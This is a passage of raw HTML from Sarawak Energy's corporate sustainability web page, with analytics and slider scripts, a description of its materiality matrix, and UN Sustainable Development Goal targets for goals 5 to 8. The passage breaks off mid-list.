n=""=="true"?1:0,t="",a="clpnxxqx24f6u2lozuiq-f-6fb6f21be-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1409546","ak.ai":parseInt("857064",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"fb53ccac","ak.r":48121,"ak.a2":n,"ak.m":"","ak.n":"essl","ak.bpcip":"18.222.219.0","ak.cport":50566,"ak.gh":"23.62.38.232","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768869137","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==yfcJYnOKLTepgJDKhlj+DKWmqop2da9VDzwW1aYjv1n1efgOUDSRXyDXB/LE5T8FVxzzQMaIXcygnvlkmixQUlS3K4vfU5u1TtZdQ8Mx6syVQcc+6J/6yfl60zRpvEt2CIZ0m2IyrKS/JlUS22FqvXBtfLaL/ju5+304tX/beL8tDnLSnMgc1/02O6FW8Qry5V33b1RFZ3lufmmBmXGvRrVt2EAmBv/Ne9CseWnUO3oQ1gBGtyla/vHlvmfofwqAsJVwXGF6JnOacZg2Brx43pT93NrzzZZSpwUhXDZAFjc/no+ZtcsxU0mBm0NzHNH0Q3RnR57DzZfsLjySci4iIs895CCNFrbiHHUBMXf3SXSOopzv4dqqfcWlREVw0KpGgTLUkPJTr3OCafbvXlVo6dhL42oPa2+Eb+5L/mwVHI8=","ak.pv":"1","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

<body class="page-template-default page page-id-188 page-parent template-slider  color-custom style-simple button-default layout-full-width hide-love table-responsive header-classic header-fw minimalist-header sticky-header sticky-tb-color ab-hide subheader-both-center menuo-right menuo-no-borders menuo-sub-active mm-vertical footer-copy-center mobile-tb-hide mobile-side-slide mobile-menu mobile-mini-ml-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-2118 wpb-js-composer js-comp-ver-6.0.5 vc_responsive loftloader-lite-enabled"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="5000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(http://sustainability.sarawakenergy.com/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png);"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="http://sustainability.sarawakenergy.com/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png"></div></div><div class="loader-section section-slide-up"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://sustainability.sarawakenergy.com" title="Sustainability - Home" data-height="65" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png" data-retina="/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png" data-height="" alt="" data-no-retina /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png" data-retina="/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png" data-height="" alt="" data-no-retina /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png" data-retina="/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png" data-height="" alt="" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png" data-retina="/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png" data-height="" alt="" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sustainability.sarawakenergy.com/homepage/"><span>Home</span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sustainability.sarawakenergy.com/message-from-our-leaders/"><span>Messages from Our Leaders</span></a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-188 current_page_item"><a href="https://sustainability.sarawakenergy.com/corporate-sustainability/"><span>Corporate Sustainability</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sustainability.sarawakenergy.com/sustainable-hydropower/"><span>Sustainable Hydropower</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sustainability.sarawakenergy.com/publications/"><span>Publications</span></a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sustainability.sarawakenergy.com/contact-us/"><span>Contact Us</span></a></li>
</ul><ul id="menu-menu-1" class="menu menu-mobile"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://sustainability.sarawakenergy.com/homepage/"><span>Home</span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://sustainability.sarawakenergy.com/message-from-our-leaders/"><span>Messages from Our Leaders</span></a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-188 current_page_item menu-item-1227"><a href="https://sustainability.sarawakenergy.com/corporate-sustainability/" aria-current="page"><span>Corporate Sustainability</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://sustainability.sarawakenergy.com/sustainable-hydropower/"><span>Sustainable Hydropower</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://sustainability.sarawakenergy.com/publications/"><span>Publications</span></a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://sustainability.sarawakenergy.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://sustainability.sarawakenergy.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>

				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
<div class="mfn-main-slider" id="mfn-rev-slider">
			<!-- START GOVERNANCE BANNER REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="background:#ffffff;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-3" data-title="Corporate Sustainability baner" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;" class="our_leader_banner">
							<img src="//sustainability.sarawakenergy.com/wp-content/uploads/2020/09/Corporate-Banner-1.jpg" title="Corporate Banner (1)" width="1920" height="1280" data-bg="p:70% 60%;" data-parallax="15" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-3-layer-1" 
								class="fago_bold_banner rs-pxl-8"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:100px,-275px,-165px,634px;y:m;yo:0,0,2px,-94px;"
								data-text="s:54,44,45,45;l:58,48,48,55;a:inherit;"
								data-vbility="t,t,t,f"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sp:2000;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:6990;"
								style="z-index:11;font-family:Fa;"
							>CORPORATE<br/>SUSTAINABILITY 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-3-layer-2" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:-1768px,-942px,-715px,-121px;yo:-2px,-1px,0,337px;"
								data-text="w:normal;s:20,10,7,4;l:0,13,9,6;"
								data-dim="w:2472px,1504px,1214px,699px;h:310px,355px,347px,244px;"
								data-spike="r:top;rw:5%;"
								data-frame_0="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_1="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:#c0d530;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-3-layer-3" 
								class="fago_bold_banner rs-pxl-8"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:100px,-275px,-165px,-4px;y:m;yo:0,0,2px,191px;"
								data-text="s:54,44,45,32;l:58,48,48,38;a:inherit;"
								data-vbility="f,f,f,t"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sp:2000;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:6990;"
								style="z-index:10;font-family:Fa;"
							>SUSTAINABILITY 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-3-layer-4" 
								class="fago_bold_banner rs-pxl-8"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:100px,-275px,-165px,-6px;y:m;yo:0,0,2px,155px;"
								data-text="s:54,44,45,32;l:58,48,48,38;a:inherit;"
								data-vbility="f,f,f,t"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sp:2000;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:6990;"
								style="z-index:9;font-family:Fa;"
							>CORPORATE 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-3-layer-5" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:50px,26px,19px,-13px;yo:50px,26px,19px,2px;"
								data-text="w:normal;s:20,10,7,4;l:0,13,9,6;"
								data-dim="w:1920px,1024px,778px,505px;h:1280px,682px,518px,337px;"
								data-vbility="f,f,f,t"
								data-frame_999="o:0;st:w;"
								style="z-index:12;"
							><img src="//sustainability.sarawakenergy.com/wp-content/uploads/2020/09/Corporate-Banner-1.jpg" width="1920" height="1280" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,778,480],el:[300,351,350,451],gw:[1920,1024,778,480],gh:[300,352,350,452],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi3,
						tpj;
					function revinit_revslider31() {
					jQuery(function() {
						tpj = jQuery;
						revapi3 = tpj("#rev_slider_3_1");
						if(revapi3==undefined || revapi3.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_3_1");
						}else{
							revapi3.revolution({
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1920,1024,778,480",
								gridheight:"300,352,350,452",
								spinner:"spinner2",
								perspectiveType:"local",
								editorheight:"300,351,350,451",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									onHoverStop:false
								},
								parallax: {
									levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
									type:"scroll",
									speedbg:5,
									speedls:10
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider31 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider31 ) { once_revslider31 = true; revinit_revslider31();}});} else {once_revslider31 = true; revinit_revslider31();}
				</script>
				<script>
					var htmlDivCss = ' #rev_slider_3_1_wrapper rs-loader.spinner2{ background-color: #4cd964 !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid sesco_gradient_bg vc_custom_1599722709499 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_zoomIn zoomIn  sesco_logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="200" height="531" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/07/Sarawak-Energy-Sustainability-Website-Output_Homepage-27-05-19-08-200px.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/07/Sarawak-Energy-Sustainability-Website-Output_Homepage-27-05-19-08-200px.png 200w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/07/Sarawak-Energy-Sustainability-Website-Output_Homepage-27-05-19-08-200px-113x300.png 113w" sizes="(max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Corporate sustainability is a strategic approach to long-term material risks and opportunities within our business. It involves a comprehensive process of formulating, implementing, monitoring, reviewing and communicating our strategy and performance, focusing on topics material to us and our stakeholders. We are working to manage the economic, environmental and social aspects of our business to deliver positive value to our stakeholders and the environment. We take it one step further by integrating our operational, environmental and social indicators to monitor our performance more holistically. This provides guidance for our management to make a better and informed decision in sustaining business resilience.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text  small_line" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#a8ce50;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#a8ce50;" class="vc_sep_line"></span></span>
</div><h2 style="font-size: 35px;color: #3e8ede;line-height: 40px;text-align: center" class="vc_custom_heading extra_bold_text" >OUR MATERIALITY MATRIX</h2></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1599722734419 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div id="image-gallery-3" class="cf"><img class="pannable-image zoooom" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/SE-Elements-2-01.png" alt="" data-high-res-src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/SE-Elements-2-01.png" /></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>These 32 materiality topics were derived from a wide range of sources. They were validated and prioritised based on their influence and impacts on Sarawak Energy’s stakeholder decision, and economic, environmental and social impacts. These topics were approved by our Group Executive Committee (GEC) in the context of sustainability drivers, stakeholder interests and business strategy.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  learn-more_btn" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">			<a class="paoc-popup popupaoc-button" href="javascript:void(0);" data-target="popuppaoc-modal-1275" data-conf='{"content":{ "target" : "#paoc-modal-1", "effect": "fadein", "positionX": "center", "positionY": "center", "fullscreen": false, "speedIn": 300, "speedOut": 300, "delay": 150, "width": "60%" },"loader":{"active": true},"overlay":{"active": true}}'>Learn More</a>	</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text  small_line" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#1e73be;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#1e73be;" class="vc_sep_line"></span></span>
</div><h3 style="font-size: 35px;color: #3e8ede;line-height: 40px;text-align: center" class="vc_custom_heading extra_bold_text" >Our Sustainability Performance</h3><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">We have been harnessing renewable energy to support growth, in alignment with national economic policies while contributing to global agendas such as the UN Sustainable Development Goals (SDG). We have prioritised and internalised SDG within our business, and our contributions are measured up to operational level.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="colored-box wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sdg-7138" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="hover-box short-desc wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1736918257199"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1000" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000.png 1000w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000-300x300.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000-150x150.png 150w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000-768x768.png 768w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000-146x146.png 146w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000-50x50.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000-75x75.png 75w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000-85x85.png 85w, https://sustainability.sarawakenergy.com/wp-content/uploads/2025/01/e-web-goal-05_1000-80x80.png 80w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>SDG #05 Targets:</strong></h3>
<ul>
<li><span style="font-size: 8pt;">End all forms of discrimination against all women and girls everywhere.</span></li>
<li><span style="font-size: 8pt;">Eliminate all forms of violence against all women and girls in the public and private spheres, including trafficking and sexual and other types of exploitation.</span></li>
<li><span style="font-size: 8pt;">Eliminate all harmful practices, such as child, early and forced marriage and female genital mutilation.</span></li>
<li><span style="font-size: 8pt;">Recognize and value unpaid care and domestic work through the provision of public services, infrastructure and social protection policies and the promotion of shared responsibility within the household and the family as nationally appropriate.</span></li>
<li><span style="font-size: 8pt;">Ensure women’s full and effective participation and equal opportunities for leadership at all levels of decision-making in political, economic and public life.</span></li>
<li><span style="font-size: 8pt;">Enhance the use of enabling technology, in particular information and communications technology, to promote the empowerment of women.</span></li>
<li><span style="font-size: 8pt;">Adopt and strengthen sound policies and enforceable legislation for the promotion of gender equality and the empowerment of all women and girls at all levels.</span></li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="hover-btn" href="/corporate-sustainability/climate-action/">OUR PERFORMANCE</a></p>

		</div>
	</div>
</div></div></div><div class="hover-box long-desc wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1736918692796"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1000" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06.png 1000w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06-150x150.png 150w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06-300x300.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06-768x768.png 768w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06-146x146.png 146w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06-50x50.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06-75x75.png 75w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06-85x85.png 85w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-06-80x80.png 80w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>SDG #06 Targets:</strong></h3>
<ul>
<li>By 2030, substantially increase water-use efficiency and ensure sustainable withdrawals and supply of freshwater to address water scarcity.</li>
<li>By 2030, implement integrated water resource management.</li>
<li>By 2020, protect and restore water-related ecosystems, including mountains, forests, wetlands, rivers, aquifers, and lakes.</li>
</ul>
<p style="text-align: center;"><a class="hover-btn" href="/corporate-sustainability/clean-water-and-sanitation/">OUR PERFORMANCE</a></p>

		</div>
	</div>
</div></div></div><div class="hover-box short-desc wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1574209718878"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1000" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07.png 1000w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07-150x150.png 150w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07-300x300.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07-768x768.png 768w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07-146x146.png 146w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07-50x50.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07-75x75.png 75w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07-85x85.png 85w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/E_SDG-goals_icons-individual-rgb-07-80x80.png 80w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>SDG #07 Targets:</strong></h3>
<ul>
<li>By 2030, ensure universal access to affordable, reliable and modern energy services.</li>
<li>By 2030, increase substantially the share of renewable energy in the global energy mix.</li>
<li>By 2030, double the global rate of improvement in energy efficiency.</li>
<li>By 2030, enhance international cooperation to facilitate access to clean energy research and technology.</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="hover-btn" href="https://sustainability.sarawakenergy.com/corporate-sustainability/afforable-and-clean-energy/">OUR PERFORMANCE</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="hover-box long-desc wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1574209730123"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1000" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08.png 1000w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08-150x150.png 150w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08-300x300.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08-768x768.png 768w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08-146x146.png 146w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08-50x50.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08-75x75.png 75w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08-85x85.png 85w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/TGG_Icon_Color_08-80x80.png 80w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>SDG #08 Targets:</strong></h3>
<ul>
<li><span style="font-size: 8pt;">Achieve higher levels of economic productivity.</span></li>
<li><span style="font-size: 8pt;">Support productive activities, decent job creation, entrepreneurship, creativity and innovation and encourage the formalisation and growth of micro-, small-, and medium-sized enterprises.</span></li>
<li><span style="font-size: 8pt;">By 2030, achieve full and productive employment and decent work for all women and men, including for young people and person with disabilities and equal pay for work of equal value.</span></li>
<li><span style="font-size: 8pt;">By 2030, substantially reduce the proportion of youth not in employment, education or training.</span></li>
